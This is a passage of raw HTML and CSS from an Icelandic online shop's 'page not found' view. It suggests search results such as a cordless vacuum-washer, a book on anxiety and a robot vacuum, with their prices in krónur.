(pointer:fine){.primary-2[data-v-27942b9b]:not(:disabled):hover{background:var(--downyColor)}}.primary-2[data-v-27942b9b]:not(:disabled):active,.primary-2[data-v-27942b9b]:not(:disabled):focus{background:var(--edenColor)}.primary-2[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.primary-2--outline[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.primary-2--outline[data-v-27942b9b],.primary-2--outline[data-v-27942b9b]:disabled{background:transparent;color:var(--downyColor);border-color:var(--downyColor)}.primary-2--outline[data-v-27942b9b]:not(:disabled):active,.primary-2--outline[data-v-27942b9b]:not(:disabled):focus,.primary-2--outline[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.primary-2--outline[data-v-27942b9b]:not(:disabled):hover{background:var(--downyColor)}}.primary-2--outline[data-v-27942b9b]:not(:disabled):active,.primary-2--outline[data-v-27942b9b]:not(:disabled):focus{background:var(--edenColor)}.primary-2--outline[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.info[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.info[data-v-27942b9b],.info[data-v-27942b9b]:disabled{background:var(--primaryColor);color:var(--white)}.info[data-v-27942b9b]:not(:disabled):active,.info[data-v-27942b9b]:not(:disabled):focus,.info[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.info[data-v-27942b9b]:not(:disabled):hover{background:var(--primarySurfaceColor)}}.info[data-v-27942b9b]:not(:disabled):active,.info[data-v-27942b9b]:not(:disabled):focus{background:var(--deepCeruleanColor)}.info[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.info--outline[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.info--outline[data-v-27942b9b],.info--outline[data-v-27942b9b]:disabled{background:transparent;color:var(--primarySurfaceColor);border-color:var(--primarySurfaceColor)}.info--outline[data-v-27942b9b]:not(:disabled):active,.info--outline[data-v-27942b9b]:not(:disabled):focus,.info--outline[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.info--outline[data-v-27942b9b]:not(:disabled):hover{background:var(--primarySurfaceColor)}}.info--outline[data-v-27942b9b]:not(:disabled):active,.info--outline[data-v-27942b9b]:not(:disabled):focus{background:var(--deepCeruleanColor)}.info--outline[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.warning[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.warning[data-v-27942b9b],.warning[data-v-27942b9b]:disabled{background:var(--warningColor);color:var(--white)}.warning[data-v-27942b9b]:not(:disabled):active,.warning[data-v-27942b9b]:not(:disabled):focus,.warning[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.warning[data-v-27942b9b]:not(:disabled):hover{background:var(--brightSunColor)}}.warning[data-v-27942b9b]:not(:disabled):active,.warning[data-v-27942b9b]:not(:disabled):focus{background:var(--buddhaGoldColor)}.warning[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.warning--outline[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.warning--outline[data-v-27942b9b],.warning--outline[data-v-27942b9b]:disabled{background:transparent;color:var(--brightSunColor);border-color:var(--brightSunColor)}.warning--outline[data-v-27942b9b]:not(:disabled):active,.warning--outline[data-v-27942b9b]:not(:disabled):focus,.warning--outline[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.warning--outline[data-v-27942b9b]:not(:disabled):hover{background:var(--brightSunColor)}}.warning--outline[data-v-27942b9b]:not(:disabled):active,.warning--outline[data-v-27942b9b]:not(:disabled):focus{background:var(--buddhaGoldColor)}.warning--outline[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.error[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error[data-v-27942b9b],.error[data-v-27942b9b]:disabled{background:var(--errorColor);color:var(--white)}.error[data-v-27942b9b]:not(:disabled):active,.error[data-v-27942b9b]:not(:disabled):focus,.error[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.error[data-v-27942b9b]:not(:disabled):hover{background:var(--carnationColor)}}.error[data-v-27942b9b]:not(:disabled):active,.error[data-v-27942b9b]:not(:disabled):focus{background:var(--monzaColor)}.error[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.error--outline[data-v-27942b9b]{-webkit-transition-property:background,color,opacity;transition-property:background,color,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error--outline[data-v-27942b9b],.error--outline[data-v-27942b9b]:disabled{background:transparent;color:var(--carnationColor);border-color:var(--carnationColor)}.error--outline[data-v-27942b9b]:not(:disabled):active,.error--outline[data-v-27942b9b]:not(:disabled):focus,.error--outline[data-v-27942b9b]:not(:disabled):hover{color:var(--white);outline:0}@media(hover:hover)and (pointer:fine){.error--outline[data-v-27942b9b]:not(:disabled):hover{background:var(--carnationColor)}}.error--outline[data-v-27942b9b]:not(:disabled):active,.error--outline[data-v-27942b9b]:not(:disabled):focus{background:var(--monzaColor)}.error--outline[data-v-27942b9b]:disabled{opacity:.6;cursor:not-allowed}.btn--gray-if-disabled[data-v-27942b9b]:disabled{background:var(--mercuryColor);color:var(--linkGreyColor)}/*! CSS Used from: file:///Users/maron/Downloads/new-version-website%202/newpage-responsive.css */.btn--px-20[data-v-27942b9b]{padding:0 20px}.btn--mx-15[data-v-27942b9b]{margin:0 15px}@media screen and (max-width:480px){.banner .btn[data-v-27942b9b]{margin-top:15px}}
.restricted-age[data-v-4768a318]{text-align:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px}.restricted-age[data-v-4768a318]:not(:last-child){margin-bottom:4px}.restricted-age__badge[data-v-4768a318]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:3px}.restricted-age__text[data-v-4768a318]{margin:0;padding:2px 6px;font-weight:700;text-align:center}.restricted-age.success-color .restricted-age__badge[data-v-4768a318]{background-color:#2abb9b}.restricted-age.success-color .restricted-age__text[data-v-4768a318]{color:#fff}.restricted-age.warning-color-2 .restricted-age__badge[data-v-4768a318]{background-color:#ffb100}.restricted-age.warning-color-2 .restricted-age__text[data-v-4768a318]{color:#494949}.restricted-age.error-color .restricted-age__badge[data-v-4768a318]{background-color:#ffb100}.restricted-age.error-color .restricted-age__text[data-v-4768a318]{color:#494949}
.price-wrapper[data-v-99703208]{max-width:100%}.hight-light-price .price-wrapper__final-price[data-v-99703208]{color:#e6173e;font-weight:700!important;font-size:18px}.price-wrapper__prices[data-v-99703208]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.hight-light-price .price-wrapper__prices[data-v-99703208],.price-wrapper__prices[data-v-99703208]{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.hight-light-price .price-wrapper__prices[data-v-99703208]{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.price-wrapper__unit_text[data-v-99703208],.price-wrapper__warning[data-v-99703208]{font-size:10px;color:var(--silverChaliceColor)}.price-wrapper--bold-price .price-wrapper__final-price[data-v-99703208],.price-wrapper--bold-price .price-wrapper__strike-price[data-v-99703208]{font-weight:600}.price-wrapper__details[data-v-99703208]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-4px;margin-right:-4px}.price-wrapper__price-item[data-v-99703208]{padding-left:4px;padding-right:4px}.price-wrapper--full-price-first .price-wrapper__full-price[data-v-99703208]{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}@media screen and (max-width:767px){.price-wrapper--small-strike-price .price-wrapper__strike-price[data-v-99703208]{font-size:12px}}.price-wrapper__strike-price[data-v-99703208]{text-decoration:line-through;color:var(--silverChaliceColor)}
.restricted-qty[data-v-4ed4aad0]{text-align:inherit;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px}.restricted-qty[data-v-4ed4aad0]:not(:last-child){margin-bottom:4px}
.top-left-ribbon-ribbon[data-v-7ac1b9d8]{font-size:13px;color:var(--white);position:absolute;top:8px;left:-22px;display:block;background:var(--primaryColor);-webkit-transform:rotate(-45deg) translate(-55px,40px);transform:rotate(-45deg) translate(-55px,40px);-webkit-transform-origin:top left;transform-origin:top left;width:150px;z-index:1;text-align:center}.top-left-ribbon-ribbon--primary[data-v-7ac1b9d8]{background:var(--successColor)}
.infinite-loading[data-v-31600ed5]{min-height:40px;min-width:40px}.infinite-loading__loading-indicator[data-v-31600ed5]  .loading-indicator-wrapper,.infinite-loading__loading-indicator[data-v-31600ed5]  .loading-indicator.loading-indicator--medium{width:40px;height:40px}
.grid-search-item-container[data-v-1c41c236]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}[data-v-1c41c236] .grid-search-item{-ms-flex-negative:0;flex-shrink:0;padding-bottom:20px}.search-overlay[data-v-1c41c236]{position:fixed!important;height:calc(100vh - var(--desktopNavHeight));padding-bottom:50px;width:100vw;top:0;left:0;background:var(--backgroundColor);overflow:auto;margin-top:var(--desktopNavHeight);z-index:5}.search-overlay__search-all-btn[data-v-1c41c236]{margin:0 auto;display:block}.search-overlay__no-result[data-v-1c41c236]{word-wrap:break-word}@media screen and (max-width:767px){.grid-search-item-container[data-v-1c41c236]{margin-left:-7px;margin-right:-7px}.search-overlay[data-v-1c41c236]{height:calc(100vh - var(--mobileNavHeight) - var(--mobileTopNavHeight));margin-top:var(--mobileTopNavHeight)}.search-overlay.search-overlay--hide-mobile-navbar[data-v-1c41c236]{height:calc(100vh - var(--mobileTopNavHeight))}.ais__search-item[data-v-1c41c236]{margin-bottom:10px;padding-left:15px;padding-right:15px}}@media screen and (max-width:319px){.ais__search-item[data-v-1c41c236]{width:100%}}.ais__search-items[data-v-1c41c236]  .item-grid-respre__children{margin-bottom:0}.delivery-bar[data-v-1c41c236]  .delivery-bar-wrapper,.main-content__ais-sub-cat[data-v-1c41c236]{margin-bottom:0!important}
.mobile-nav[data-v-784a09de]{height:var(--mobileNavHeight)}.mobile-nav__main-icon-wrapper[data-v-784a09de]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;width:18%;text-align:center;padding:3px;height:100%;cursor:pointer}.mobile-nav__main-icon-wrapper.active[data-v-784a09de]{color:var(--galleryColor)}.mobile-nav__main-icon[data-v-784a09de]{font-size:24px}.mobile-nav__logo[data-v-784a09de]{padding:7px;width:28%}.mobile-nav__aha-logo[data-v-784a09de]{font-size:68px;color:var(--primaryColor)}.mobile-nav .container[data-v-784a09de]{padding:0}.mobile-nav__cart-qty[data-v-784a09de]{top:0;right:0;-webkit-transform:translateX(calc(100% - 20px));transform:translateX(calc(100% - 20px))}.mobile-nav__cart-icon-wrapper[data-v-784a09de]{position:relative}.mobile-nav__voice-search-button[data-v-784a09de]{margin:0;width:100%;height:100%}.mobile-nav__voice-search-button[data-v-784a09de]  .ais-voice-widget__btn,.mobile-nav__voice-search-button[data-v-784a09de]  .ais-voice-widget__btn-wrapper{width:100%;height:100%}.mobile-nav__voice-search-button[data-v-784a09de]  .voice-search-widget__icon{font-size:24px}@media screen and (max-width:767px){.container[data-v-784a09de]{padding-left:15px;padding-right:15px;max-width:100%}.mobile-nav[data-v-784a09de]{position:fixed;left:0;width:100%;background:var(--backgroundColor);-webkit-box-shadow:0 -2px 5px var(--boxShadow);box-shadow:0 -2px 5px var(--boxShadow);z-index:200;bottom:0}.app--keyboard-visible .mobile-nav[data-v-784a09de]{position:absolute;top:calc(var(--vvpt) + var(--vvh) - 70px)}.mobile-nav--no-search-button[data-v-784a09de]{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:distribute;justify-content:space-around}.mobile-nav>div>div>span[data-v-784a09de]{margin-top:3px;display:block;position:relative}.mobile-nav>div>div:first-child span[data-v-784a09de]{margin-top:0}.mobile-nav>div>div[data-v-784a09de]:last-child{border-right:0}.mobile-nav__grid[data-v-784a09de]{cursor:pointer}}</style>
  </head>
  <body >
    <div data-server-rendered="true" id="__nuxt"><div id="__layout"><div id="app" class="app--border-square-sections app-header__bottom--show no-animation"><div></div> <!----> <div id="webpage-main-layout" class="layout-wrapper" data-v-3f04983a><div data-v-b01ee568 data-v-3f04983a><header id="app-header" class="header" data-v-b01ee568 data-v-3f04983a><div class="p-relative" data-v-b01ee568 data-v-3f04983a><div class="header__top" data-v-06fd4f22 data-v-3f04983a><div class="container header__top--container" data-v-06fd4f22><div class="header-left hidden-xs" data-v-06fd4f22><div class="outside-click-wrapper header__categories" data-v-27632f2c data-v-360bb1db data-v-06fd4f22 data-v-06fd4f22><div class="header__categories-menu hover-lighter no-select" data-v-27632f2c data-v-360bb1db><span class="header__categories__icon" data-v-27632f2c data-v-360bb1db><i class="icon--categories" data-v-27632f2c data-v-360bb1db></i></span> <!----> <!----></div> <!----></div> <img src="/_nuxt/img/logo-white.faead1e.svg" alt="logo" loading="lazy" class="header__logo cursor-pointer ml--16 hover-lighter logo logo--desktop" data-v-3cfc851a data-v-06fd4f22> <div class="outside-click-wrapper header-left__delivery hidden-xs hover-lighter" data-v-27632f2c data-v-62406119 data-v-06fd4f22><div class="popper"><div class="popper__btn"><div class="delivery-curr-address-container no-select" data-v-62406119><div class="delivery-curr-address__header-btn" data-v-c8c543ee data-v-62406119><div id="delivery-curr-address" class="delivery-curr-address" data-v-c8c543ee><div class="delivery-curr-address__container" data-v-c8c543ee><div class="delivery-curr-address__text-wrapper" data-v-c8c543ee><div class="delivery-curr-address__text flex-grow-1" data-v-c8c543ee><div class="delivery-curr-address__option-text" data-v-c8c543ee><div class="delivery-curr-address__method-text ellipsis" data-v-c8c543ee><i class="icon fs-16 icon--location mr--4 delivery-curr-address__flipping-icon" data-v-c8c543ee></i> <span data-v-c8c543ee>Senda til</span></div> </div> <div class="delivery-curr-address__address-text" data-v-c8c543ee><span class="white-space--normal" data-v-c8c543ee>Velja afhendingarmáta</span></div> <!----> <!----></div></div> <i class="icon icon--arrow-down delivery-curr-address__icon" data-v-c8c543ee></i> <i class="icon icon--arrow-right delivery-curr-address__icon" data-v-c8c543ee></i></div></div> <div class="delivery-curr-address__exclude-postcodes" data-v-c8c543ee><!----></div></div></div></div> <div zIndex="150" class="popper__tooltip"><!----></div></div></div></div> <div class="header-center header__search-form header__search-form--search-bar-visible" data-v-4b0f6b4f data-v-06fd4f22><div class="header__search-form__content" data-v-4b0f6b4f><div class="header__search-left__button hover-lighter click-effect" data-v-4b0f6b4f><i class="header__search-form__icon-back icon--arrow-left" data-v-4b0f6b4f></i></div> <!----> <div class="header__search-form__search-container" data-v-4b0f6b4f><form action="" class="search-input header__search-input" data-v-ab563eba data-v-4b0f6b4f><i class="icon--search search-input__search-icon" data-v-ab563eba></i> <input type="search" autocomplete="do-not-fill-this-one" placeholder="Leitaðu að því sem þig vantar..." value="" class="search-input__text-input" data-v-ab563eba> <!----></form></div> <div class="header__search-form__hide-voice-search-button no-select voice-widget" data-v-7560ae58 data-v-4b0f6b4f><button type="button" title="Search by voice" class="voice-widget__btn p--0" data-v-7560ae58><div class="pulse-light flex-center-xy" data-v-713b1d2e data-v-7560ae58><i class="voice-search-widget__icon icon--mic-outline" data-v-713b1d2e data-v-7560ae58></i></div></button></div> <!----> <div class="language-toggle cursor-pointer header__search-form__language-toggle-btn mobile-only" data-v-467f9d58 data-v-4b0f6b4f><!----> <img src="/images/svg/flags/is.svg" alt="flag translate" class="language-toggle__flag" data-v-467f9d58></div></div></div> <div class="header__right hidden-xs" data-v-06fd4f22><div class="d-flex align-items-center justify-content-end" data-v-06fd4f22><div class="language-toggle cursor-pointer header__language-toggle hover-lighter" data-v-467f9d58 data-v-06fd4f22><!----> <img src="/images/svg/flags/is.svg" alt="flag translate" class="language-toggle__flag" data-v-467f9d58></div> <div data-v-4424b042 data-v-06fd4f22><div data-cy="header__login" class="header__login" style="display:;" data-v-4424b042><i class="header__login-icon icon icon--user-line fs-22" data-v-4424b042></i> <small class="ellipsis" data-v-4424b042>Skrá inn</small></div> <div class="dropdown-container user-dropdown" style="display:none;" data-v-4c715f42 data-v-4424b042><div class="outside-click-wrapper" data-v-27632f2c data-v-4c715f42><button class="dropdown-list__btn btnuser-dropdown__info w-100 btn--plain" data-v-27632f2c data-v-4c715f42><div data-cy="header__login" class="header__login" data-v-27632f2c data-v-4424b042><i class="header__login-icon icon icon--user-line fs-22" data-v-27632f2c data-v-4424b042></i> <small class="header__logged-in-text ellipsis" data-v-27632f2c data-v-4424b042>
          Mínar síður
        </small></div></button> <!----></div></div></div> <div class="header__cart hover-lighter" data-v-06fd4f22><i class="header__cart-icon icon icon--cart fs-22" data-v-06fd4f22></i> <!----> <small data-v-06fd4f22>Karfa</small></div></div></div></div></div> <div class="header__bottom hidden-xs" data-v-618c70a8 data-v-3f04983a><div class="container" data-v-618c70a8><div class="header__menu-container" data-v-618c70a8><div class="header-menu d-flex" data-v-d3da6df4 data-v-618c70a8><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/" class="router-link-active" data-v-d3da6df4>Heim</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/torgid" data-v-d3da6df4>Torgið</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/tilbod-dagsins" data-v-d3da6df4>Tilboð dagsins</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/matvara" data-v-d3da6df4>Matvara</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/veitingar" data-v-d3da6df4>Veitingar</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/verslun" data-v-d3da6df4>Verslanir</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/gjafabref" data-v-d3da6df4>Gjafabréf</a></div><div class="header-menu__item hover-lighter" data-v-d3da6df4><a href="/verslun/sante" data-v-d3da6df4>Bjór &amp; Vín</a></div><div class="header-menu__item hover-lighter d-none" data-v-d3da6df4><a href="/driver" data-v-d3da6df4>Bílstjóri</a></div></div></div></div></div></div> <!----><!----><!----></header> <div id="webpage-main-content" class="main-content" data-v-b01ee568 data-v-3f04983a><div data-fetch-key="data-v-9aaa1b58:0" data-v-9aaa1b58 data-v-3f04983a data-v-3f04983a><div initialData="[object Object]" class="not-found-view pt--40" data-v-0f87f4c6 data-v-9aaa1b58><div data-fetch-key="data-v-72f164a2:0" blockId="page_not_found_top" class="v-mount-visible v-mount-visible--loading" data-v-72f164a2 data-v-0f87f4c6><div blockId="page_not_found_top" data-block-id="page_not_found_top" data-fetch-key="data-v-4c30e57c:0" class="cms-block" data-v-4c30e57c data-v-72f164a2><div data-fetch-key="0" class="cms-executor__container" data-v-4c30e57c><div class="cms-executor__styles"><div></div><style>
  .dynamic-banner__main-title {
    margin-bottom: 10px;
  }

  .page-not-found__img {
    max-height: 150px;
    object-fit: contain;
    max-width: 100%;
  }

  .home_button {
    touch-action: manipulation;
    outline: none !important;
    border-radius: 50px;
    min-width: 150px;
    color: #fff;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    height: 40px;
    background: #2abb9b;
    transition-property: background, color, opacity;
    transition-duration: 0.3s;
    transition-timing-function: ease;

    padding: 10px 30px;
  }

  .home_button:active,
  .home_button:hover {
    color: #fff !important;
    background: #5acdb4 !important;
  }
</style></div> <!----> <div></div> <div class="cms-executor__scripts"></div></div> <!----></div></div> <div class="not-found-view_suggestions container mb--40" data-v-0f87f4c6><div data-fetch-key="data-v-72f164a2:1" query="na u forskoti" filters="visibility&gt;2" title="Eða kannski er þetta það sem þú ert að leita að?" subTitle="Leitarniðurstaða fyrir &quot;na u forskoti&quot;" forceUseEngine="typesense" isInfinityLoading="true" minimumItemToShow="1" itemsPerLineWideScreen="5" itemsPerLineDesktop="4" itemsPerLineTablet="3" itemsPerLineMobile="2" itemsPerLineSmallMobile="1" class="search-dynamic-items v-mount-visible v-mount-visible--loading" data-v-72f164a2 data-v-0f87f4c6><div data-fetch-key="data-v-2a42ad5b:0" class="app-search-provider" data-v-2a42ad5b data-v-3b33391b data-v-72f164a2><div data-v-2a42ad5b data-v-3b33391b><div data-v-2a42ad5b data-v-3b33391b><section storeListToFilterForShow="" data-fetch-key="data-v-5f2f1242:0" class="items-grid" data-v-5f2f1242 data-v-3b33391b><div class="items-grid-header mb--20" data-v-9fa63b72 data-v-5f2f1242><div class="items-grid-header__left" data-v-9fa63b72><div title="Eða kannski er þetta það sem þú ert að leita að?" class="items-grid__wrapper" data-v-9fa63b72><div class="items-grid__title-wrapper items-grid__title-wrapper--normal-cursor" data-v-9fa63b72><h1 title="Eða kannski er þetta það sem þú ert að leita að?" class="main-title items-grid-header__title mb--0" data-v-c1e6e5ec data-v-9fa63b72>
  Eða kannski er þetta það sem þú ert að leita að?
</h1></div></div> <p class="items-grid__subtitle mt--6" data-v-9fa63b72>Leitarniðurstaða fyrir &quot;na u forskoti&quot;</p></div> <!----></div> <div class="items-grid__section" data-v-5f2f1242><!----> <!----> <div overwriteStyleForItems="
        &lt;style&gt;
        .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 100% !important;
            }
        @media (min-width: 375px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 50% !important;
            }
          }
        @media  (min-width: 580px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 33.333333333333336% !important;
            }
          }
        @media  (min-width: 1024px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 25% !important;
            }
          }
        @media  (min-width: 1600px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 20% !important;
            }
          }
        &lt;/style&gt;
      " class="item-grid-respre" data-v-d7ca9224 data-v-5f2f1242><div class="swipper-buttons-container swipper-buttons-container--hide-swipe-btn-in-mobile" data-v-7b725dbd data-v-d7ca9224><!----> <!----> <div class="swipper-buttons__slot-content" data-v-7b725dbd><div class="draggable-scroll draggable-scroll--not-scrollable hide-scroll-bar item-grid-respre__wrap" data-v-712872fd data-v-d7ca9224><div data-fetch-key="data-v-72f164a2:2" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/airram-3-dual-edge-clean-ra-laus-pvottavel" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/a/i/airram_3_dual_edge-clean___r____laus_ryksuga_og_g__lf-__vottav__l_sv-gtec-55753_ar3-hero1_2.jpg" loading="lazy" alt="AirRAM 3 Dual Edge-Clean Þráðlaus Ryksuga og gólf-þvottavél" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/airram-3-dual-edge-clean-ra-laus-pvottavel" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            AirRAM 3 Dual Edge-Clean Þráðlaus Ryksuga og gólf-þvottavél
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        101.800 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:3" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/na-u-tokum-a-kvi-a-faelni-og-ahyggjum" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/n/_/n____u_t__kum____kv____a__f__lni_og___hyggjum_sv-forl-6068_n____u-t__kum-__-kv____a.jpg" loading="lazy" alt="Náðu tökum á kvíða, fælni og áhyggjum" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/na-u-tokum-a-kvi-a-faelni-og-ahyggjum" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Náðu tökum á kvíða, fælni og áhyggjum
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        3.920 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:4" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/dreame-x40-ultra-ryksuguvelmenni-me-sjalftaemingarsto" data-v-6ddad42f><span class="top-left-ribbon-ribbon" data-v-7ac1b9d8 data-v-0bd35f50 data-v-6ddad42f>
  -26%
